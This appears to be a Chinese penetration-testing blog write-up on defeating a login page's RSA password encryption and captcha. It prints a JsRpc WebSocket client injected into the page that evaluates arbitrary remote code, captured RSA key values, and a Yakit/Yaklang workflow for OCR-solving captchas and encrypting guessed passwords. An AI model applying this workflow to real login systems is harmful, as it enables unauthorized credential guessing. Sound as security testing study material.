日常渗透中…
场景加载中…

已知RSA,JsRpc注入,下断点
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
| var rpc_client_id, Hlclient = function (wsURL) {
this.wsURL = wsURL;
this.handlers = {
_execjs: function (resolve, param) {
var res = eval(param)
if (!res) {
resolve("没有返回值")
} else {
resolve(res)
}
}
};
this.socket = undefined;
if (!wsURL) {
throw new Error('wsURL can not be empty!!')
}
this.connect()
}
Hlclient.prototype.connect = function () {
if (this.wsURL.indexOf("clientId=") === -1 && rpc_client_id) {
this.wsURL += "&clientId=" + rpc_client_id
}
console.log('begin of connect to wsURL: ' + this.wsURL);
var _this = this;
try {
this.socket = new WebSocket(this.wsURL);
this.socket.onmessage = function (e) {
_this.handlerRequest(e.data)
}
} catch (e) {
console.log("connection failed,reconnect after 10s");
setTimeout(function () {
_this.connect()
}, 10000)
}
this.socket.onclose = function () {
console.log('rpc已关闭');
setTimeout(function () {
_this.connect()
}, 10000)
}
this.socket.addEventListener('open', (event) => {
console.log("rpc连接成功");
});
this.socket.addEventListener('error', (event) => {
console.error('rpc连接出错,请检查是否打开服务端:', event.error);
})
};
Hlclient.prototype.send = function (msg) {
this.socket.send(msg)
}
Hlclient.prototype.regAction = function (func_name, func) {
if (typeof func_name !== 'string') {
throw new Error("an func_name must be string");
}
if (typeof func !== 'function') {
throw new Error("must be function");
}
console.log("register func_name: " + func_name);
this.handlers[func_name] = func;
return true
}
Hlclient.prototype.handlerRequest = function (requestJson) {
var _this = this;
try {
var result = JSON.parse(requestJson)
} catch (error) {
console.log("请求信息解析错误", requestJson);
return
}
if (result["registerId"]) {
rpc_client_id = result['registerId']
return
}
if (!result['action'] || !result["message_id"]) {
console.warn('没有方法或者消息id,不处理');
return
}
var action = result["action"], message_id = result["message_id"]
var theHandler = this.handlers[action];
if (!theHandler) {
this.sendResult(action, message_id, 'action没找到');
return
}
try {
if (!result["param"]) {
theHandler(function (response) {
_this.sendResult(action, message_id, response);
})
return
}
var param = result["param"]
try {
param = JSON.parse(param)
} catch (e) {
}
theHandler(function (response) {
_this.sendResult(action, message_id, response);
}, param)
} catch (e) {
console.log("error: " + e);
_this.sendResult(action, message_id, e);
}
}
Hlclient.prototype.sendResult = function (action, message_id, e) {
if (typeof e === 'object' && e !== null) {
try {
e = JSON.stringify(e)
} catch (v) {
console.log(v)
}
}
this.send(JSON.stringify({"action": action, "message_id": message_id, "response_data": e}));
}
var demo = new Hlclient("ws://127.0.0.1:12080/ws?group=test");
|
注入在encrypt之前即可

调试得到模数

抓包
劫持到验证码

劫持到key获取响应包,对照获得模数、公钥指数、RSAUUID
1
| 10001,9594cf81071b0b7e0b20d49c0493ec36140a136aa881a11ad7bef37ac2a2870cd75f0a5fc456e722f4712de3ac8bfe44e48b1c03080cd3460573d2bbbc19d3d98971e443e60c2a27eed7cb36e024bbedb789486bdaff184d402aa03dfac3461077ec264d9ad6a7b47e4266e6f9e6fca5f998a719a23ca2361ea8b3b0ccca2d55,9d74bbbe37ff2e79ff6082983b6e78a8
|
多次测试发现RSAuuid为动态参数,并且有检查,同时存在验证码检查,无法直接使用python发包测试
考虑yakit热加载并使用序列测试
流程如下
第一个请求包先向验证码接口发包
第一个响应包获取验证码图片->发送到验证码OCR服务得到验证码
第二个请求包向key接口发包
劫持第二个响应包,提取模数、公钥指数(硬编码写入即可)RSAUUID(需要从响应包中提取)
构造第三个请求包 使用RSAencode(热加载),利用公钥对输入(passwd)加密

验证码
接下来开始构造(这里因为代理环境原因,验证码ocr不能正确使用,经过测试也无法完全识别,就留个板子和思路)
这里我用yakit插件市场里的验证码插件改了一点,改成了yaklang形式进行测试
注意这里的请求头是yakit自带靶场里的验证码部分,使用的时候需要修改为目标的请求头
下面最后再放热加载里的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
|
captchaRecognizer = func() {
    // 1. 定义HTTP请求模板
    captchaRequest = `GET /verification/code HTTP/1.1
Host: localhost:8787
sec-ch-ua-platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Sec-Fetch-Site: same-origin
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Dest: document
sec-ch-ua-mobile: ?0
Referer: http://localhost:8787/
Sec-Fetch-User: ?1
Accept-Language: zh-CN,zh;q=0.9
Sec-Fetch-Mode: navigate
sec-ch-ua: "Chromium";v="136", "Google Chrome";v="136", "Not.A/Brand";v="99"
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate, br, zstd
Cookie: YSESSIONID=2x0GhLYHatymPlOkEIuHaLinX7P`

    ocrRequest = `POST /reg HTTP/1.1
Host: 127.0.0.1:8888
Authorization: Basic f0ngauth`


    Cookie = poc.GetHTTPPacketHeader(captchaRequest /*type: []byte*/, 'Cookie' /*type: string*/)

    // 2. 获取验证码图片
    rsp1, req1 = poc.HTTP(captchaRequest, poc.replaceHeader('Cookie', Cookie))~

    // 3. 处理验证码图片
    rawImage = poc.GetHTTPPacketBody(rsp1)
    image = codec.EncodeBase64(rawImage)
    println(image)
